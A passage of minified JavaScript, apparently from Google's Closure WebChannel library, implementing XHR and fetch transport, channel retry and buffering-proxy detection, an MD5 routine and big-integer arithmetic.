un(e){this.l=e.ec||null,this.j=e.ob||!1}function cn(e,t){xe.call(this),this.F=e,this.u=t,this.m=void 0,this.readyState=hn,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.v=new Headers,this.h=null,this.C="GET",this.B="",this.g=!1,this.A=this.j=this.l=null}O(un,it),un.prototype.g=function(){return new cn(this.l,this.j)},un.prototype.i=(rn={},function(){return rn}),O(cn,xe);var hn=0;function ln(e){e.j.read().then(e.Xa.bind(e)).catch(e.ka.bind(e))}function dn(e){e.readyState=4,e.l=null,e.j=null,e.A=null,fn(e)}function fn(e){e.onreadystatechange&&e.onreadystatechange.call(e)}(E=cn.prototype).open=function(e,t){if(this.readyState!=hn)throw this.abort(),Error("Error reopening a connection");this.C=e,this.B=t,this.readyState=1,fn(this)},E.send=function(e){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.g=!0;const t={headers:this.v,method:this.C,credentials:this.m,cache:void 0};e&&(t.body=e),(this.F||x).fetch(new Request(this.B,t)).then(this.$a.bind(this),this.ka.bind(this))},E.abort=function(){this.response=this.responseText="",this.v=new Headers,this.status=0,this.j&&this.j.cancel("Request was aborted.").catch(()=>{}),1<=this.readyState&&this.g&&4!=this.readyState&&(this.g=!1,dn(this)),this.readyState=hn},E.$a=function(e){if(this.g&&(this.l=e,this.h||(this.status=this.l.status,this.statusText=this.l.statusText,this.h=e.headers,this.readyState=2,fn(this)),this.g&&(this.readyState=3,fn(this),this.g)))if("arraybuffer"===this.responseType)e.arrayBuffer().then(this.Ya.bind(this),this.ka.bind(this));else if(void 0!==x.ReadableStream&&"body"in e){if(this.j=e.body.getReader(),this.u){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.A=new TextDecoder;ln(this)}else e.text().then(this.Za.bind(this),this.ka.bind(this))},E.Xa=function(e){var t;this.g&&(this.u&&e.value?this.response.push(e.value):this.u||(t=e.value||new Uint8Array(0),(t=this.A.decode(t,{stream:!e.done}))&&(this.response=this.responseText+=t)),(e.done?dn:fn)(this),3==this.readyState&&ln(this))},E.Za=function(e){this.g&&(this.response=this.responseText=e,dn(this))},E.Ya=function(e){this.g&&(this.response=e,dn(this))},E.ka=function(){this.g&&dn(this)},E.setRequestHeader=function(e,t){this.v.append(e,t)},E.getResponseHeader=function(e){return this.h&&this.h.get(e.toLowerCase())||""},E.getAllResponseHeaders=function(){if(!this.h)return"";const e=[],t=this.h.entries();for(var n=t.next();!n.done;)n=n.value,e.push(n[0]+": "+n[1]),n=t.next();return e.join("\r\n")},Object.defineProperty(cn.prototype,"withCredentials",{get:function(){return"include"===this.m},set:function(e){this.m=e?"include":"same-origin"}});var gn=x.JSON.parse;function mn(e){xe.call(this),this.headers=new Map,this.u=e||null,this.h=!1,this.C=this.g=null,this.I="",this.m=0,this.j="",this.l=this.G=this.v=this.F=!1,this.B=0,this.A=null,this.K=pn,this.L=this.M=!1}O(mn,xe);var pn="",yn=/^https?$/i,vn=["POST","PUT"];function wn(e,t){e.h=!1,e.g&&(e.l=!0,e.g.abort(),e.l=!1),e.j=t,e.m=5,_n(e),In(e)}function _n(e){e.F||(e.F=!0,De(e,"complete"),De(e,"error"))}function bn(e){if(e.h&&void 0!==S&&(!e.C[1]||4!=Tn(e)||2!=e.da()))if(e.v&&4==Tn(e))Be(e.La,0,e);else if(De(e,"readystatechange"),4==Tn(e)){e.h=!1;try{var t,n,r,i=e.da();e:switch(i){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break e;default:s=!1}if((t=s)||((n=0===i)&&(!(r=String(e.I).match(Dt)[1]||null)&&x.self&&x.self.location&&(r=x.self.location.protocol.slice(0,-1)),n=!yn.test(r?r.toLowerCase():"")),t=n),t)De(e,"complete"),De(e,"success");else{e.m=6;try{var a=2<Tn(e)?e.g.statusText:""}catch(e){a=""}e.j=a+" ["+e.da()+"]",_n(e)}}finally{In(e)}}}function In(e,t){if(e.g){En(e);const n=e.g,r=e.C[0]?()=>{}:null;e.g=null,e.C=null,t||De(e,"ready");try{n.onreadystatechange=r}catch(e){}}}function En(e){e.g&&e.L&&(e.g.ontimeout=null),e.A&&(x.clearTimeout(e.A),e.A=null)}function Tn(e){return e.g?e.g.readyState:0}function Sn(e){try{if(!e.g)return null;if("response"in e.g)return e.g.response;switch(e.K){case pn:case"text":return e.g.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in e.g)return e.g.mozResponseArrayBuffer}return null}catch(e){return null}}function xn(e){let n="";return ce(e,function(e,t){n+=t,n+=":",n+=e,n+="\r\n"}),n}function Dn(e,t,n){e:{for(r in n){var r=!1;break e}r=!0}r||(n=xn(n),"string"==typeof e?null!=n&&encodeURIComponent(String(n)):Lt(e,t,n))}function Cn(e,t,n){return n&&n.internalChannelParams&&n.internalChannelParams[e]||t}function An(e){this.Ga=0,this.j=[],this.l=new Ke,this.pa=this.wa=this.I=this.Y=this.g=this.Da=this.F=this.na=this.o=this.U=this.s=null,this.fb=this.W=0,this.cb=Cn("failFast",!1,e),this.G=this.v=this.u=this.m=this.h=null,this.aa=!0,this.Fa=this.V=-1,this.ba=this.A=this.C=0,this.ab=Cn("baseRetryDelayMs",5e3,e),this.hb=Cn("retryDelaySeedMs",1e4,e),this.eb=Cn("forwardChannelMaxRetries",2,e),this.xa=Cn("forwardChannelRequestTimeoutMs",2e4,e),this.va=e&&e.xmlHttpFactory||void 0,this.Ha=e&&e.useFetchStreams||!1,this.L=void 0,this.J=e&&e.supportsCrossDomainXhr||!1,this.K="",this.i=new Yt(e&&e.concurrentRequestLimit),this.Ja=new an,this.P=e&&e.fastHandshake||!1,this.O=e&&e.encodeInitMessageHeaders||!1,this.P&&this.O&&(this.O=!1),this.bb=e&&e.bc||!1,e&&e.Ea&&this.l.Ea(),e&&e.forceLongPolling&&(this.aa=!1),this.ca=!this.P&&this.aa&&e&&e.detectBufferingProxy||!1,this.qa=void 0,e&&e.longPollingTimeout&&0<e.longPollingTimeout&&(this.qa=e.longPollingTimeout),this.oa=void 0,this.S=0,this.M=!1,this.ma=this.B=null}function Nn(e){if(Rn(e),3==e.H){var t=e.W++,n=At(e.I);if(Lt(n,"SID",e.K),Lt(n,"RID",t),Lt(n,"TYPE","terminate"),On(e,n),(t=new ht(e,e.l,t)).L=2,t.A=Mt(At(n)),n=!1,x.navigator&&x.navigator.sendBeacon)try{n=x.navigator.sendBeacon(t.A.toString(),"")}catch(e){}!n&&x.Image&&((new Image).src=t.A,n=!0),n||(t.g=Qn(t.l,null),t.g.ha(t.A)),t.G=Date.now(),_t(t)}Kn(e)}function kn(e){e.g&&(Bn(e),e.g.cancel(),e.g=null)}function Rn(e){kn(e),e.u&&(x.clearTimeout(e.u),e.u=null),Un(e),e.i.cancel(),e.m&&("number"==typeof e.m&&x.clearTimeout(e.m),e.m=null)}function Ln(e){var t;Xt(e.i)||e.m||(e.m=!0,t=e.Na,Re||Oe(),Le||(Re(),Le=!0),Me.add(t,e),e.C=0)}function Mn(e,t){var n=t?t.m:e.W++,r=At(e.I);Lt(r,"SID",e.K),Lt(r,"RID",n),Lt(r,"AID",e.V),On(e,r),e.o&&e.s&&Dn(r,e.o,e.s),n=new ht(e,e.l,n,e.C+1),null===e.o&&(n.I=e.s),t&&(e.j=t.F.concat(e.j)),t=Fn(e,n,1e3),n.setTimeout(Math.round(.5*e.xa)+Math.round(.5*e.xa*Math.random())),en(e.i,n),pt(n,r,t)}function On(e,n){e.na&&ce(e.na,function(e,t){Lt(n,t,e)}),e.h&&xt({},function(e,t){Lt(n,t,e)})}function Fn(e,t,r){r=Math.min(e.j.length,r);var i=e.h?L(e.h.Va,e.h,e):null;e:{var s=e.j;let n=-1;for(;;){const u=["count="+r];-1==n?0<r?(n=s[0].g,u.push("ofs="+n)):n=0:u.push("ofs="+n);let e=!0;for(let t=0;t<r;t++){var a=s[t].g,o=s[t].map;if((a-=n)<0)n=Math.max(0,s[t].g-100),e=!1;else try{!function(e,r,t){const i=t||"";try{xt(e,function(e,t){let n=e;C(e)&&(n=Ae(e)),r.push(i+t+"="+encodeURIComponent(n))})}catch(e){throw r.push(i+"type="+encodeURIComponent("_badmap")),e}}(o,u,"req"+a+"_")}catch(e){i&&i(o)}}if(e){i=u.join("&");break e}}}return e=e.j.splice(0,r),t.F=e,i}function Pn(e){var t;e.g||e.u||(e.ba=1,t=e.Ma,Re||Oe(),Le||(Re(),Le=!0),Me.add(t,e),e.A=0)}function Vn(e){return!(e.g||e.u||3<=e.A)&&(e.ba++,e.u=tt(L(e.Ma,e),Gn(e,e.A)),e.A++,1)}function Bn(e){null!=e.B&&(x.clearTimeout(e.B),e.B=null)}function qn(e){e.g=new ht(e,e.l,"rpc",e.ba),null===e.o&&(e.g.I=e.s),e.g.O=0;var t=At(e.wa);Lt(t,"RID","rpc"),Lt(t,"SID",e.K),Lt(t,"AID",e.V),Lt(t,"CI",e.G?"0":"1"),!e.G&&e.qa&&Lt(t,"TO",e.qa),Lt(t,"TYPE","xmlhttp"),On(e,t),e.o&&e.s&&Dn(t,e.o,e.s),e.L&&e.g.setTimeout(e.L);var n=e.g;e=e.pa,n.L=1,n.A=Mt(At(t)),n.u=null,n.S=!0,yt(n,e)}function Un(e){null!=e.v&&(x.clearTimeout(e.v),e.v=null)}function jn(e,t){var n,r,i,s=null;if(e.g==t){Un(e),Bn(e),e.g=null;var a=2}else{if(!Zt(e.i,t))return;s=t.F,tn(e.i,t),a=1}if(0!=e.H)if(t.i)1==a?(s=t.u?t.u.length:0,t=Date.now()-t.G,n=e.C,De(a=He(),new et(a,s)),Ln(e)):Pn(e);else if(3==(n=t.s)||0==n&&0<t.ca||(1!=a||(i=t,Jt((r=e).i)>=r.i.j-(r.m?1:0)||(r.m?(r.j=i.F.concat(r.j),0):1==r.H||2==r.H||r.C>=(r.cb?0:r.eb)||(r.m=tt(L(r.Na,r,i),Gn(r,r.C)),r.C++,0))))&&(2!=a||!Vn(e)))switch(s&&0<s.length&&(t=e.i,t.i=t.i.concat(s)),n){case 1:zn(e,5);break;case 4:zn(e,10);break;case 3:zn(e,6);break;default:zn(e,2)}}function Gn(e,t){let n=e.ab+Math.floor(Math.random()*e.hb);return e.isActive()||(n*=2),n*t}function zn(e,t){var n,r;e.l.info("Error code "+t),2==t?(n=null,e.h&&(n=null),r=L(e.pb,e),n||(n=new Ct("//www.google.com/images/cleardot.gif"),x.location&&"http"==x.location.protocol||Nt(n,"https"),Mt(n)),function(e,t){var n=new Ke;if(x.Image){const r=new Image;r.onload=M(on,n,r,"TestLoadImage: loaded",!0,t),r.onerror=M(on,n,r,"TestLoadImage: error",!1,t),r.onabort=M(on,n,r,"TestLoadImage: abort",!1,t),r.ontimeout=M(on,n,r,"TestLoadImage: timeout",!1,t),x.setTimeout(function(){r.ontimeout&&r.ontimeout()},1e4),r.src=e}else t(!1)}(n.toString(),r)):Ze(2),e.H=0,e.h&&e.h.za(t),Kn(e),Rn(e)}function Kn(e){var t;e.H=0,e.ma=[],e.h&&(0==(t=nn(e.i)).length&&0==e.j.length||(B(e.ma,t),B(e.ma,e.j),e.i.i.length=0,V(e.j),e.j.length=0),e.h.ya())}function $n(e,t,n){var r,i,s=n instanceof Ct?At(n):new Ct(n);return""!=s.g?(t&&(s.g=t+"."+s.g),kt(s,s.m)):(s=(r=x.location).protocol,t=t?t+"."+r.hostname:r.hostname,r=+r.port,i=new Ct(null),s&&Nt(i,s),t&&(i.g=t),r&&kt(i,r),n&&(i.l=n),s=i),n=e.F,t=e.Da,n&&t&&Lt(s,n,t),Lt(s,"VER",e.ra),On(e,s),s}function Qn(e,t,n){if(t&&!e.J)throw Error("Can't create secondary domain capable XhrIo object.");return(t=e.Ha&&!e.va?new mn(new un({ob:n})):new mn(e.va)).Oa(e.J),t}function Wn(){}function Hn(){if(W&&!(10<=Number(ne)))throw Error("Environmental error: no available transport.")}function Yn(e,t){xe.call(this),this.g=new An(t),this.l=e,this.h=t&&t.messageUrlParams||null,e=t&&t.messageHeaders||null,t&&t.clientProtocolHeaderRequired&&(e?e["X-Client-Protocol"]="webchannel":e={"X-Client-Protocol":"webchannel"}),this.g.s=e,e=t&&t.initMessageHeaders||null,t&&t.messageContentType&&(e?e["X-WebChannel-Content-Type"]=t.messageContentType:e={"X-WebChannel-Content-Type":t.messageContentType}),t&&t.Ca&&(e?e["X-WebChannel-Client-Profile"]=t.Ca:e={"X-WebChannel-Client-Profile":t.Ca}),this.g.U=e,(e=t&&t.cc)&&!j(e)&&(this.g.o=e),this.A=t&&t.supportsCrossDomainXhr||!1,this.v=t&&t.sendRawJson||!1,(t=t&&t.httpSessionIdParam)&&!j(t)&&(this.g.F=t,null!==(e=this.h)&&t in e&&(t in(e=this.h)&&delete e[t])),this.j=new Zn(this)}function Xn(e){ot.call(this),e.__headers__&&(this.headers=e.__headers__,this.statusCode=e.__status__,delete e.__headers__,delete e.__status__);var t=e.__sm__;if(t){e:{for(const n in t){e=n;break e}e=void 0}(this.i=e)&&(e=this.i,t=null!==t&&e in t?t[e]:void 0),this.data=t}else this.data=e}function Jn(){ut.call(this),this.status=1}function Zn(e){this.g=e}function er(){this.blockSize=-1,this.blockSize=64,this.g=Array(4),this.m=Array(this.blockSize),this.i=this.h=0,this.reset()}function tr(e,t,n){n=n||0;var r=Array(16);if("string"==typeof t)for(var i=0;i<16;++i)r[i]=t.charCodeAt(n++)|t.charCodeAt(n++)<<8|t.charCodeAt(n++)<<16|t.charCodeAt(n++)<<24;else for(i=0;i<16;++i)r[i]=t[n++]|t[n++]<<8|t[n++]<<16|t[n++]<<24;t=e.g[0],n=e.g[1];var i=e.g[2],s=e.g[3],a=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=(n=(i=(s=(t=n+((a=t+(s^n&(i^s))+r[0]+3614090360&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[1]+3905402710&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[2]+606105819&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[3]+3250441966&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[4]+4118548399&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[5]+1200080426&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[6]+2821735955&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[7]+4249261313&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[8]+1770035416&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[9]+2336552879&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[10]+4294925233&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[11]+2304563134&4294967295)<<22&4294967295|a>>>10))+((a=t+(s^n&(i^s))+r[12]+1804603682&4294967295)<<7&4294967295|a>>>25))+((a=s+(i^t&(n^i))+r[13]+4254626195&4294967295)<<12&4294967295|a>>>20))+((a=i+(n^s&(t^n))+r[14]+2792965006&4294967295)<<17&4294967295|a>>>15))+((a=n+(t^i&(s^t))+r[15]+1236535329&4294967295)<<22&4294967295|a>>>10))+((a=t+(i^s&(n^i))+r[1]+4129170786&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[6]+3225465664&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[11]+643717713&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[0]+3921069994&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[5]+3593408605&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[10]+38016083&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[15]+3634488961&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[4]+3889429448&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[9]+568446438&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[14]+3275163606&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[3]+4107603335&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[8]+1163531501&4294967295)<<20&4294967295|a>>>12))+((a=t+(i^s&(n^i))+r[13]+2850285829&4294967295)<<5&4294967295|a>>>27))+((a=s+(n^i&(t^n))+r[2]+4243563512&4294967295)<<9&4294967295|a>>>23))+((a=i+(t^n&(s^t))+r[7]+1735328473&4294967295)<<14&4294967295|a>>>18))+((a=n+(s^t&(i^s))+r[12]+2368359562&4294967295)<<20&4294967295|a>>>12))+((a=t+(n^i^s)+r[5]+4294588738&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[8]+2272392833&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[11]+1839030562&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[14]+4259657740&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[1]+2763975236&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[4]+1272893353&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[7]+4139469664&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[10]+3200236656&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[13]+681279174&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[0]+3936430074&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[3]+3572445317&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[6]+76029189&4294967295)<<23&4294967295|a>>>9))+((a=t+(n^i^s)+r[9]+3654602809&4294967295)<<4&4294967295|a>>>28))+((a=s+(t^n^i)+r[12]+3873151461&4294967295)<<11&4294967295|a>>>21))+((a=i+(s^t^n)+r[15]+530742520&4294967295)<<16&4294967295|a>>>16))+((a=n+(i^s^t)+r[2]+3299628645&4294967295)<<23&4294967295|a>>>9))+((a=t+(i^(n|~s))+r[0]+4096336452&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[7]+1126891415&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[14]+2878612391&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[5]+4237533241&4294967295)<<21&4294967295|a>>>11))+((a=t+(i^(n|~s))+r[12]+1700485571&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[3]+2399980690&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[10]+4293915773&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[1]+2240044497&4294967295)<<21&4294967295|a>>>11))+((a=t+(i^(n|~s))+r[8]+1873313359&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[15]+4264355552&4294967295)<<10&4294967295|a>>>22))+((a=i+(t^(s|~n))+r[6]+2734768916&4294967295)<<15&4294967295|a>>>17))+((a=n+(s^(i|~t))+r[13]+1309151649&4294967295)<<21&4294967295|a>>>11))+((s=(t=n+((a=t+(i^(n|~s))+r[4]+4149444226&4294967295)<<6&4294967295|a>>>26))+((a=s+(n^(t|~i))+r[11]+3174756917&4294967295)<<10&4294967295|a>>>22))^((i=s+((a=i+(t^(s|~n))+r[2]+718787259&4294967295)<<15&4294967295|a>>>17))|~t))+r[9]+3951481745&4294967295;e.g[0]=e.g[0]+t&4294967295,e.g[1]=e.g[1]+(i+(a<<21&4294967295|a>>>11))&4294967295,e.g[2]=e.g[2]+i&4294967295,e.g[3]=e.g[3]+s&4294967295}function nr(e,t){this.h=t;for(var n=[],r=!0,i=e.length-1;0<=i;i--){var s=0|e[i];r&&s==t||(n[i]=s,r=!1)}this.g=n}(E=mn.prototype).Oa=function(e){this.M=e},E.ha=function(e,t,n,r){if(this.g)throw Error("[goog.net.XhrIo] Object is active with another request="+this.I+"; newUri="+e);t=t?t.toUpperCase():"GET",this.I=e,this.j="",this.m=0,this.F=!1,this.h=!0,this.g=(this.u||dt).g(),this.C=this.u?st(this.u):st(dt),this.g.onreadystatechange=L(this.La,this);try{this.G=!0,this.g.open(t,String(e),!0),this.G=!1}catch(e){return void wn(this,e)}if(e=n||"",n=new Map(this.headers),r)if(Object.getPrototypeOf(r)===Object.prototype)for(var i in r)n.set(i,r[i]);else{if("function"!=typeof r.keys||"function"!=typeof r.get)throw Error("Unknown input type for opt_headers: "+String(r));for(const u of r.keys())n.set(u,r.get(u))}r=Array.from(n.keys()).find(e=>"content-type"==e.toLowerCase()),i=x.FormData&&e instanceof x.FormData,0<=P(vn,t)&&!r&&!i&&n.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");for(var[s,a]of n)this.g.setRequestHeader(s,a);this.K&&(this.g.responseType=this.K),"withCredentials"in this.g&&this.g.withCredentials!==this.M&&(this.g.withCredentials=this.M);try{En(this),0<this.B&&((this.L=(o=this.g,W&&"number"==typeof o.timeout&&void 0!==o.ontimeout))?(this.g.timeout=this.B,this.g.ontimeout=L(this.ua,this)):this.A=Be(this.ua,this.B,this)),this.v=!0,this.g.send(e),this.v=!1}catch(e){wn(this,e)}var o},E.ua=function(){void 0!==S&&this.g&&(this.j="Timed out after "+this.B+"ms, aborting",this.m=8,De(this,"timeout"),this.abort(8))},E.abort=function(e){this.g&&this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1,this.m=e||7,De(this,"complete"),De(this,"abort"),In(this))},E.N=function(){this.g&&(this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1),In(this,!0)),mn.$.N.call(this)},E.La=function(){this.s||(this.G||this.v||this.l?bn(this):this.kb())},E.kb=function(){bn(this)},E.isActive=function(){return!!this.g},E.da=function(){try{return 2<Tn(this)?this.g.status:-1}catch(e){return-1}},E.ja=function(){try{return this.g?this.g.responseText:""}catch(e){return""}},E.Wa=function(e){if(this.g){var t=this.g.responseText;return e&&0==t.indexOf(e)&&(t=t.substring(e.length)),gn(t)}},E.Ia=function(){return this.m},E.Sa=function(){return"string"==typeof this.j?this.j:String(this.j)},(E=An.prototype).ra=8,E.H=1,E.Na=function(t){if(this.m)if(this.m=null,1==this.H){if(!t){this.W=Math.floor(1e5*Math.random()),t=this.W++;const s=new ht(this,this.l,t);let e=this.s;if(this.U&&(e?(e=he(e),de(e,this.U)):e=this.U),null!==this.o||this.O||(s.I=e,e=null),this.P)e:{for(var n=0,r=0;r<this.j.length;r++){var i=this.j[r];if("__data__"in i.map&&"string"==typeof(i=i.map.__data__)?i=i.length:i=void 0,void 0===i)break;if(4096<(n+=i)){n=r;break e}if(4096===n||r===this.j.length-1){n=r+1;break e}}n=1e3}else n=1e3;n=Fn(this,s,n),Lt(r=At(this.I),"RID",t),Lt(r,"CVER",22),this.F&&Lt(r,"X-HTTP-Session-Id",this.F),On(this,r),e&&(this.O?n="headers="+encodeURIComponent(String(xn(e)))+"&"+n:this.o&&Dn(r,this.o,e)),en(this.i,s),this.bb&&Lt(r,"TYPE","init"),this.P?(Lt(r,"$req",n),Lt(r,"SID","null"),s.aa=!0,pt(s,r,null)):pt(s,r,n),this.H=2}}else 3==this.H&&(t?Mn(this,t):0==this.j.length||Xt(this.i)||Mn(this))},E.Ma=function(){var e;this.u=null,qn(this),this.ca&&!(this.M||null==this.g||this.S<=0)&&(e=2*this.S,this.l.info("BP detection timer enabled: "+e),this.B=tt(L(this.jb,this),e))},E.jb=function(){this.B&&(this.B=null,this.l.info("BP detection timeout reached."),this.l.info("Buffering proxy detected and switch to long-polling!"),this.G=!1,this.M=!0,Ze(10),kn(this),qn(this))},E.ib=function(){null!=this.v&&(this.v=null,kn(this),Vn(this),Ze(19))},E.pb=function(e){e?(this.l.info("Successfully pinged google.com"),Ze(2)):(this.l.info("Failed to ping google.com"),Ze(1))},E.isActive=function(){return!!this.h&&this.h.isActive(this)},(E=Wn.prototype).Ba=function(){},E.Aa=function(){},E.za=function(){},E.ya=function(){},E.isActive=function(){return!0},E.Va=function(){},Hn.prototype.g=function(e,t){return new Yn(e,t)},O(Yn,xe),Yn.prototype.m=function(){this.g.h=this.j,this.A&&(this.g.J=!0);var e=this.g,t=this.l,n=this.h||void 0;Ze(0),e.Y=t,e.na=n||{},e.G=e.aa,e.I=$n(e,null,e.Y),Ln(e)},Yn.prototype.close=function(){Nn(this.g)},Yn.prototype.u=function(e){var t,n=this.g;"string"==typeof e?((t={}).__data__=e,e=t):this.v&&((t={}).__data__=Ae(e),e=t),n.j.push(new Ht(n.fb++,e)),3==n.H&&Ln(n)},Yn.prototype.N=function(){this.g.h=null,delete this.j,Nn(this.g),delete this.g,Yn.$.N.call(this)},O(Xn,ot),O(Jn,ut),O(Zn,Wn),Zn.prototype.Ba=function(){De(this.g,"a")},Zn.prototype.Aa=function(e){De(this.g,new Xn(e))},Zn.prototype.za=function(e){De(this.g,new Jn)},Zn.prototype.ya=function(){De(this.g,"b")},O(er,function(){this.blockSize=-1}),er.prototype.reset=function(){this.g[0]=1732584193,this.g[1]=4023233417,this.g[2]=2562383102,this.g[3]=271733878,this.i=this.h=0},er.prototype.j=function(e,t){for(var n=(t=void 0===t?e.length:t)-this.blockSize,r=this.m,i=this.h,s=0;s<t;){if(0==i)for(;s<=n;)tr(this,e,s),s+=this.blockSize;if("string"==typeof e){for(;s<t;)if(r[i++]=e.charCodeAt(s++),i==this.blockSize){tr(this,r),i=0;break}}else for(;s<t;)if(r[i++]=e[s++],i==this.blockSize){tr(this,r),i=0;break}}this.h=i,this.i+=t},er.prototype.l=function(){var e=Array((this.h<56?this.blockSize:2*this.blockSize)-this.h);e[0]=128;for(var t=1;t<e.length-8;++t)e[t]=0;for(var n=8*this.i,t=e.length-8;t<e.length;++t)e[t]=255&n,n/=256;for(this.j(e),e=Array(16),t=n=0;t<4;++t)for(var r=0;r<32;r+=8)e[n++]=this.g[t]>>>r&255;return e};var rr={};function ir(e){return-128<=e&&e<128?(t=e,n=function(e){return new nr([0|e],e<0?-1:0)},r=rr,Object.prototype.hasOwnProperty.call(r,t)?r[t]:r[t]=n(t)):new nr([0|e],e<0?-1:0);var t,n,r}function sr(e){if(isNaN(e)||!isFinite(e))return or;if(e<0)return dr(sr(-e));for(var t=[],n=1,r=0;n<=e;r++)t[r]=e/n|0,n*=ar;return new nr(t,0)}var ar=4294967296,or=ir(0),ur=ir(1),cr=ir(16777216);function hr(e){if(0==e.h){for(var t=0;t<e.g.length;t++)if(0!=e.g[t])return;return 1}}function lr(e){return-1==e.h}function dr(e){for(var t=e.g.length,n=[],r=0;r<t;r++)n[r]=~e.g[r];return new nr(n,~e.h).add(ur)}function fr(e,t){return e.add(dr(t))}function gr(e,t){for(;(65535&e[t])!=e[t];)e[t+1]+=e[t]>>>16,e[t]&=65535,t++}function mr(e,t){this.g=e,this.h=t}function pr(e,t){if(hr(t))throw Error("division by zero");if(hr(e))return new mr(or,or);if(lr(e))return t=pr(dr(e),t),new mr(dr(t.g),dr(t.h));if(lr(t))return t=pr(e,dr(t)),new mr(dr(t.g),t.h);if(30<e.g.length){if(lr(e)||lr(t))throw Error("slowDivide_ only works with positive integers.");for(var n=ur,r=t;r.X(e)<=0;)n=yr(n),r=yr(r);for(var i=vr(n,1),s=vr(r,1),r=vr(r,2),n=vr(n,2);!hr(r);){var a=s.add(r);a.X(e)<=0&&(i=i.add(n),s=a),r=vr(r,1),n=vr(n,1)}return t=fr(e,i.R(t)),new mr(i,t)}for(i=or;0<=e.X(t);){for(n=Math.max(1,Math.floor(e.ea()/t.ea())),r=(r=Math.ceil(Math.log(n)/Math.LN2))<=48?1:Math.pow(2,r-48),a=(s=sr(n)).R(t);lr(a)||0<a.X(e);)a=(s=sr(n-=r)).R(t);hr(s)&&(s=ur),i=i.add(s),e=fr(e,a)}return new mr(i,e)}function yr(e){for(var t=e.g.length+1,n=[],r=0;r<t;r++)n[r]=e.D(r)<<1|e.D(r-1)>>>31;return new nr(n,e.h)}function vr(e,t){var n=t>>5;t%=32;for(var r=e.g.length-n,i=[],s=0;s<r;s++)i[s]=0<t?e.D(s+n)>>>t|e.D(s+n+1)<<32-t:e.D(s+n);return new nr(i,e.h)}(E=nr.prototype).ea=function(){if(lr(this))return-dr(this).ea();for(var e=0,t=1,n=0;n<this.g.length;n++){var r=this.D(n);e+=(0<=r?r:ar+r)*t,t*=ar}return e},E.toString=function(e){if((e=e||10)<2||36<e)throw Error("radix out of range: "+e);if(hr(this))return"0";if(lr(this))return"-"+dr(this).toString(e);for(var t=sr(Math.pow(e,6)),n=this,r="";;){var i=pr(n,t).g,s=((0<(n=fr(n,i.R(t))).g.length?n.g[0]:n.h)>>>0).toString(e);if(hr(n=i))return s+r;for(;s.length<6;)s="0"+s;r=s+r}},E.D=function(e){return e<0?0:e<this.g.length?this.g[e]:this.h},E.X=function(e){return lr(e=fr(this,e))?-1:hr(e)?0:1},E.abs=function(){return lr(this)?dr(this):this},E.add=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0,i=0;i<=t;i++){var s=r+(65535&this.D(i))+(65535&e.D(i)),a=(s>>>16)+(this.D(i)>>>16)+(e.D(i)>>>16),r=a>>>16;s&=65535,a&=65535,n[i]=a<<16|s}return new 